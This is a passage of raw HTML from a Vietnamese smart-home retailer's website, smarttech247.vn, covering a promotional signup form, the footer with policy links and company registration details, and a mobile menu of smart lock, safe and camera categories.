<input type="hidden" name="_wpcf7_version" value="6.0.4" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f46437-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row isures-contact--form">
	<div class="col medium-12 small-12 large-12">
		<p class="subscribe-title">ĐĂNG KÝ NHẬN TIN KHUYẾN MÃI
		</p>
		<p class="subscribe-title text-red">(*) Nhận ngay voucher 10%
		</p>
		<p class="subscribe-tip">*Voucher sẽ được gửi sau 24h, chỉ áp dụng cho khách hàng mới
		</p>
	</div>
	<div class="col medium-12 small-12 large-12">
		<p><span class="wpcf7-form-control-wrap" data-name="tenkh"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ tên" value="" type="text" name="tenkh" /></span>
		</p>
	</div>
	<div class="col medium-12 small-12 large-12">
		<p><span class="wpcf7-form-control-wrap" data-name="sdtkh"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại..." value="" type="tel" name="sdtkh" /></span>
		</p>
	</div>
	<div class="col medium-12 small-12 large-12">
		<p><span class="wpcf7-form-control-wrap" data-name="spkh"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Sản phẩm quan tâm..." value="" type="text" name="spkh" /></span>
		</p>
	</div>
	<div class="col medium-12 small-12 large-12">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Đăng ký ngay" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
					</div>

	

	<div id="col-1759438164" class="col isures-global--col_pd medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start menu-foot">
		

	<div class="ux-menu-title flex title-foot">
		Thông tin và chính sách	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/gioi-thieu-cong-ty/" rel="nofolow">
						<span class="ux-menu-link__text">
				Giới thiệu công ty			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/quy-dinh-truy-cap-website/" rel="nofolow">
						<span class="ux-menu-link__text">
				Quy định truy cập website			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/thong-bao-ve-quyen-so-huu-website-smarttech247/" rel="nofolow">
						<span class="ux-menu-link__text">
				Quyền sở hữu Smarttech247			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chinh-sach-kinh-doanh/" rel="nofolow">
						<span class="ux-menu-link__text">
				Chính sách kinh doanh			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chinh-sach-bao-hanh/" rel="nofolow">
						<span class="ux-menu-link__text">
				Chính sách bảo hành			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chinh-sach-thanh-toan/" rel="nofolow">
						<span class="ux-menu-link__text">
				Chính sách thanh toán			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chinh-sach-doi-tra-hoan-tien/" rel="nofolow">
						<span class="ux-menu-link__text">
				Chính sách đổi trả - hoàn tiền			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chinh-sach-bao-mat-thong-tin/" rel="nofolow">
						<span class="ux-menu-link__text">
				Chính sách bảo mật thông tin			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/chinh-sach-van-chuyen-va-giao-nhan/" rel="nofolow">
						<span class="ux-menu-link__text">
				Chính sách vận chuyển, giao nhận			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-2086508655" class="col medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<span class="scroll-to" data-label="Scroll to: #xem-them" data-bullet="false" data-link="#xem-them" data-title="Xem thêm" ><a name="xem-them"></a></span>

	<div class="ux-menu stack stack-col justify-start menu-foot">
		

	<div class="ux-menu-title flex title-foot">
		Dịch vụ và thông tin khác	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/huong-dan-dat-hang/" rel="nofolow">
						<span class="ux-menu-link__text">
				Hướng dẫn đặt hàng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/gui-gop-y-khieu-nai/" rel="nofolow">
						<span class="ux-menu-link__text">
				Gửi góp ý, khiếu nại			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/yeu-cau-bao-gia/" rel="nofolow">
						<span class="ux-menu-link__text">
				Yêu cầu báo giá			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/lien-he/" rel="nofolow">
						<span class="ux-menu-link__text">
				Thông tin liên hệ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/dieu-khoan-giao-dich/" rel="nofolow">
						<span class="ux-menu-link__text">
				Điều khoản giao dịch			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/cong-ty-tnhh-dau-tu-thuong-mai-dich-vu-htv-viet-nam-thong-bao-tuyen-dung/" rel="nofolow">
						<span class="ux-menu-link__text">
				Thông tin tuyển dụng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item txt-highlight">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/catalogue-smarttech247" rel="nofolow">
						<span class="ux-menu-link__text">
				Cataloge Online			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item txt-highlight">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ho-so-nang-luc-smarttech247" rel="nofolow">
						<span class="ux-menu-link__text">
				Hồ sơ năng lực			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-2013757175" class="col isures-global--col_pd medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-title flex title-foot">
		Kết nối với Smarttech247	</div>
	


	</div>
	
<div class="payment-icons inline-block"><a href="https://www.youtube.com/channel/UC_A7ltFd4q79x_Q5WvBaBsg" target="_blank" rel="nofollow noopener" ><img width="44" height="32" src="https://smarttech247.vn/wp-content/uploads/2023/12/smarttech247-youtube.webp" class="attachment-large size-large" alt="Smarttech247 Youtube" decoding="async" loading="lazy" /></a></div>

<div class="payment-icons inline-block"><a href="https://www.facebook.com/Smarttech247.JSC" target="_blank" rel="nofollow noopener" ><img width="44" height="32" src="https://smarttech247.vn/wp-content/uploads/2023/12/smarttech247-facebook.webp" class="attachment-large size-large" alt="Smarttech247 Facebook" decoding="async" loading="lazy" /></a></div>

<div class="payment-icons inline-block"><a href="#" target="_blank" rel="nofollow noopener" ><img width="44" height="32" src="https://smarttech247.vn/wp-content/uploads/2023/12/smarttech247-instagram.webp" class="attachment-large size-large" alt="Smarttech247 Instagram" decoding="async" loading="lazy" /></a></div>

<div class="payment-icons inline-block"><a href="https://www.tiktok.com/@smarttech247" target="_blank" rel="nofollow noopener" ><img width="44" height="32" src="https://smarttech247.vn/wp-content/uploads/2023/12/smarttech247-tiktok.webp" class="attachment-large size-large" alt="Smarttech247 Tiktok" decoding="async" loading="lazy" /></a></div>

<div class="payment-icons inline-block"><a href="#" target="_blank" rel="nofollow noopener" ><img width="44" height="32" src="https://smarttech247.vn/wp-content/uploads/2023/12/smarttech247-zalo.webp" class="attachment-large size-large" alt="Smarttech247 Zalo" decoding="async" loading="lazy" /></a></div>

	<div id="text-1661178357" class="text txt-foot">
		

<p>CÔNG TY CỔ PHẦN CÔNG NGHỆ THÔNG MINH SMARTTECH 247</p>
<p>Giấy chứng nhận đăng ký kinh doanh số 0107162331 cấp tại Phòng Đăng ký kinh doanh - Sở kế hoạch Đầu tư Thành phố Hà Nội ngày 04/12/2015</p>
		
<style>
#text-1661178357 {
  font-size: 0.875rem;
}
</style>
	</div>
	
	<div class="img has-hover img-foot x md-x lg-x y md-y lg-y" id="image_1842880861">
		<a class="" href="http://online.gov.vn/Home/WebDetails/92345" target="_blank" rel="nofollow noopener" >						<div class="img-inner dark" >
			<img width="160" height="61" src="https://smarttech247.vn/wp-content/uploads/2023/12/bocongthuong.png" class="attachment-original size-original" alt="Bocongthuong" decoding="async" loading="lazy" />						
					</div>
						</a>		
<style>
#image_1842880861 {
  width: 100%;
}
</style>
	</div>
	



<a href="//www.dmca.com/Protection/Status.aspx?ID=2047b367-fa78-44b7-b10b-ea6670be13c8" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=2047b367-fa78-44b7-b10b-ea6670be13c8"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_503524580 {
  padding-top: 20px;
  padding-bottom: 20px;
  background-color: rgb(255, 255, 255);
}
</style>
	</section>
	

	<section class="section footer-below footer-wrap isures-global--pd0" id="section_2012888184">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row isures-col--pd0"  id="row-42029713">


	<div id="col-660451589" class="col isures-global--col_pd medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-2848265425" class="text txt-link-foot">
		

<p><a href="https://smarttech247.vn/camera">Camera an ninh</a> - <a href="https://smarttech247.vn/camera-ezviz">Camera Ezviz</a> - <a href="https://smarttech247.vn/camera-hikvision">Camera Hikvision</a></p>
<p><a href="https://smarttech247.vn/bao-dong">Báo động</a> - <a href="https://smarttech247.vn/bao-dong-qua-dien-thoai">Báo qua điện thoại</a> - <a href="https://smarttech247.vn/kiem-soat-ra-vao">Kiểm soát ra vào</a></p>
			</div>
	

		</div>
					</div>

	

	<div id="col-958030292" class="col isures-global--col_pd medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-351312481" class="text txt-link-foot">
		

<p><a href="#https://smarttech247.vn/khoa-cua-van-tay-cao-cap-philips">Khóa cửa Philips</a> - <a href="https://smarttech247.vn/khoa-cua-van-tay-thong-minh-bosch">Khóa cửa Bosch</a> - <a href="https://smarttech247.vn/khoa-cua-van-tay-sharp">Khóa cửa Sharp</a></p>
<p><a href="https://smarttech247.vn/khoa-van-tay-kaadas">Khóa cửa Kaadas</a> - <a href="https://smarttech247.vn/khoa-cua-van-tay-kitos">Khóa cửa Kitos</a> - <a href="https://smarttech247.vn/khoa-cua-van-tay-kassler-chinh-hang">Khóa cửa Kassler</a></p>
			</div>
	

		</div>
					</div>

	

	<div id="col-1416506395" class="col isures-global--col_pd medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-2782366076" class="text txt-link-foot">
		

<p><a href="https://smarttech247.vn/chuong-hinh-hikvision">Chuông hình Hikvision</a> - <a href="https://smarttech247.vn/bo-chuong-cua-co-hinh-panasonic">Chuông hình Panasonic</a></p>
<p><a href="https://smarttech247.vn/san-pham/mat-than-gan-cua-chuong-cua-co-man-hinh-philips-dv001">Chuông hình Philips</a> - <a href="https://smarttech247.vn/bo-chuong-cua-co-hinh-aiphone">Chuông hình Aiphone</a></p>
			</div>
	

		</div>
					</div>

	

	<div id="col-2011850014" class="col isures-global--col_pd medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-3032921498" class="text txt-link-foot">
		

<p><a href="https://smarttech247.vn/ket-sat-thong-minh-philips">Két sắt Philips</a> - <a href="https://smarttech247.vn/ket-sat-thong-minh-aifeibao-1">Két sắt Aifeibao</a> - <a href="https://smarttech247.vn/ket-sat-thong-minh-bofa">Két sắt Bofa</a></p>
<p><a href="https://smarttech247.vn/gian-phoi-thong-minh-philips">Giàn phơi thông minh Philips</a> - <a href="https://smarttech247.vn/wifi-mang-lan">Wifi mạng LAN</a></p>
			</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_2012888184 {
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: rgb(248, 248, 248);
}
</style>
	</section>
	
<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39192 menu-item-design-default has-dropdown has-icon-left"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/9.png" alt="9" />Khóa cửa thông minh<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li class="menu-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48170"><a href="https://smarttech247.vn/khoa-van-tay">Khóa cửa thông minh<span>Xem tất cả</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47797 nav-dropdown-col"><a href="#">Thương hiệu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47798"><a href="https://smarttech247.vn/khoa-cua-van-tay-cao-cap-philips">Philips</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47799"><a href="https://smarttech247.vn/khoa-cua-van-tay-thong-minh-bosch">Bosch</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47800"><a href="https://smarttech247.vn/khoa-van-tay-kaadas">Kaadas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47801"><a href="https://smarttech247.vn/khoa-cua-van-tay-sharp">Sharp</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47802"><a href="https://smarttech247.vn/khoa-cua-van-tay-kitos">Kitos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47803"><a href="https://smarttech247.vn/khoa-cua-van-tay-solity">Solity</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47804"><a href="https://smarttech247.vn/khoa-cua-van-tay-kassler-chinh-hang">Kassler</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72475"><a href="https://smarttech247.vn/khoa-cua-van-tay-hyundai">Hyundai</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47805"><a href="https://smarttech247.vn/khoa-cua-van-tay-cao-cap-kadol">Kadol</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57801"><a href="https://smarttech247.vn/khoa-cua-thong-minh-seakey">Seakey</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47806"><a href="https://smarttech247.vn/khoa-cua-van-tay-cao-cap-samsung">Samsung</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47807"><a href="https://smarttech247.vn/khoa-cua-van-tay-dessman">Dessmann</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47808"><a href="https://smarttech247.vn/khoa-cua-van-tay-epic">Epic</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47809"><a href="https://smarttech247.vn/khoa-cua-van-tay-demax">Demax</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61569"><a href="https://smarttech247.vn/khoa-van-tay-avolock">Avolock</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47810"><a href="https://smarttech247.vn/khoa-co-huy-hoang">Huy Hoàng</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47827 nav-dropdown-col"><a href="#">Nhu cầu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47812"><a href="https://smarttech247.vn/khoa-thong-minh-cua-go-thep-chong-chay">Khóa cửa gỗ/thép chống cháy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47814"><a href="https://smarttech247.vn/khoa-van-tay-cua-kinh-cuong-luc">Khóa cửa kính</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47813"><a href="https://smarttech247.vn/khoa-van-tay-cua-nhom">Khóa cửa nhôm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47816"><a href="https://smarttech247.vn/khoa-cua-van-tay-dai-sanh-tan-co-dien-cao-cap">Khóa đại sảnh &#8211; tân cổ điển</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47815"><a href="https://smarttech247.vn/khoa-van-tay-cua-cong">Khóa cửa cổng</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47817"><a href="https://smarttech247.vn/khoa-cua-khach-san">Khóa khách sạn</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47818"><a href="https://smarttech247.vn/khoa-co-huy-hoang">Khóa cơ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-59354"><a href="https://smarttech247.vn/khoa-tu-thong-minh">Khóa tủ đồ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48029 nav-dropdown-col"><a href="#">Tính năng</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48020"><a href="https://smarttech247.vn/khoa-cua-nhan-dien-khuon-mat">Khuôn mặt</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48025"><a href="/khoa-van-tay?filtera-tinh-nang-mo-khoa=959">Vân tay</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48027"><a href="/khoa-van-tay?filtera-tinh-nang-mo-khoa=958">Thẻ từ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48021"><a href="https://smarttech247.vn/khoa-cua-thong-minh-mo-bang-app-dien-thoai">App điện thoại</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48022"><a href="https://smarttech247.vn/khoa-cua-thong-minh-mo-bang-remote">Remote</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48023"><a href="https://smarttech247.vn/khoa-cua-thong-minh-mo-bang-bluetooth">Bluetooth</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48026"><a href="/khoa-van-tay?filtera-tinh-nang-mo-khoa=957">Mã số</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48024"><a href="https://smarttech247.vn/khoa-cua-co-chuong-hinh">Chuông hình</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47828 nav-dropdown-col"><a href="#">Giá</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47819"><a href="/khoa-van-tay?filtera-gia=940">Dưới 1 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47821"><a href="/khoa-van-tay?filtera-gia=975">1-3 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47822"><a href="/khoa-van-tay?filtera-gia=961">3-5 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47823"><a href="/khoa-van-tay?filtera-gia=1052">5-8 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47824"><a href="/khoa-van-tay?filtera-gia=1053">8-12 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47825"><a href="/khoa-van-tay?filtera-gia=1054">Trên 12 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47826"><a href="/khoa-van-tay?filtera-gia=1108">Trên 20 triệu</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39260 menu-item-design-default has-dropdown has-icon-left"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/03/7.png" alt="7" />Két sắt thông minh<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li class="menu-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43288"><a href="https://smarttech247.vn/ket-sat-thong-minh">Két sắt thông minh<span>Xem tất cả</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43289 nav-dropdown-col"><a href="#">Chọn theo nhu cầu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43290"><a href="https://smarttech247.vn/ket-sat-mini">Két sắt mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43291"><a href="https://smarttech247.vn/ket-sat-van-tay">Két sắt vân tay</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43292"><a href="https://smarttech247.vn/ket-sat-khuon-mat">Két sắt khuôn mặt</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43293"><a href="https://smarttech247.vn/ket-sat-nhap-khau">Két sắt nhập khẩu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43294"><a href="https://smarttech247.vn/ket-sat-co-dai">Két sắt cỡ đại</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43295"><a href="https://smarttech247.vn/ket-sat-khach-san">Két sắt khách sạn</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43296"><a href="https://smarttech247.vn/ket-sat-gia-dinh">Két sắt gia đình</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43297"><a href="https://smarttech247.vn/ket-sat-cao-cap">Két sắt cao cấp</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43298"><a href="https://smarttech247.vn/ket-sat-chong-chay">Két sắt chống cháy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62760"><a href="https://smarttech247.vn/ket-sat-sieu-cuong">Két sắt siêu cường</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43613 nav-dropdown-col"><a href="#">Thương hiệu</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43614"><a href="https://smarttech247.vn/ket-sat-thong-minh-philips">Philips</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61076"><a href="https://smarttech247.vn/ket-sat-thong-minh-liberty">Liberty</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43615"><a href="https://smarttech247.vn/ket-sat-thong-minh-aifeibao-1">Aifeibao</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77865"><a href="https://smarttech247.vn/ket-sat-thong-minh-kassler">Kasler</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43616"><a href="https://smarttech247.vn/ket-sat-thong-minh-bofa">Bofa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62749"><a href="https://smarttech247.vn/ket-sat-sieu-cuong-welko">Welko</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43617 nav-dropdown-col"><a href="#">Giá</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43619"><a href="/ket-sat-thong-minh/?filtera-gia=1051">Dưới 3 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43620"><a href="/ket-sat-thong-minh/?filtera-gia=961">3-5 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43621"><a href="/ket-sat-thong-minh/?filtera-gia=1063">5-10 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43622"><a href="/ket-sat-thong-minh/?filtera-gia=1076">10-20 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43623"><a href="/ket-sat-thong-minh/?filtera-gia=1077">20-50 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43624"><a href="/ket-sat-thong-minh/?filtera-gia=1078">Trên 50 triệu</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43625"><a href="/ket-sat-thong-minh/?filtera-gia=1239">Trên 100 triệu</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39189 menu-item-design-default has-dropdown has-icon-left"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="20" height="20" src="https://smarttech247.vn/wp-content/uploads/2024/04/camera-1-2.png" alt="Camera 1" />Camera<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li class="menu-view-all menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40286"><a href="https://smarttech247.vn/camera">Camera<span>Xem tất cả</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39198 nav-dropdown-col"><a>Theo hệ thống</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39200"><a href="https://smarttech247.vn/camera-wifi-trong-nha">Camera wifi trong nhà</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39201"><a href="https://smarttech247.vn/camera-wifi-ngoai-troi">Camera wifi ngoài trời</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39202"><a href="https://smarttech247.vn/camera-di-day-analog">Camera đi dây Analog</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39203"><a href="https://smarttech247.vn/camera-di-day-ip">Camera đi dây IP</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43315 nav-dropdown-col"><a href="#">Chọn theo hãng</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43316"><a href="https://smarttech247.vn/camera-hikvision">Hikvision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43317"><a href="https://smarttech247.vn/camera-dahua">Dahua</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43318"><a href="https://smarttech247.vn/camera-ezviz">EZVIZ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43319"><a href="https://smarttech247.vn/camera-imou">Imou</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43320"><a href="https://smarttech247.vn/camera-kb-vision">KB vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43321"><a href="https://smarttech247.vn/camera-nhan-dien-khuon-mat-hanet">HANET</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43322"><a href="#">UNV</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43337 nav-dropdown-col"><a href="#">Chọn theo tính năng</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43338"><a href="https://smarttech247.vn/camera-xoay-360-do">Xoay 360 độ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43339"><a href="https://smarttech247.vn/camera-dam-thoai-2-chieu">Đàm thoại 2 chiều</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43340"><a href="https://smarttech247.vn/camera-co-mic">Có mic</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43341"><a href="https://smarttech247.vn/camera-co-mau-ban-dem">Có màu ban đêm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43342"><a href="https://smarttech247.vn/camera-tich-hop-coi-bao-dong">Tích hợp còi báo động</a></li>
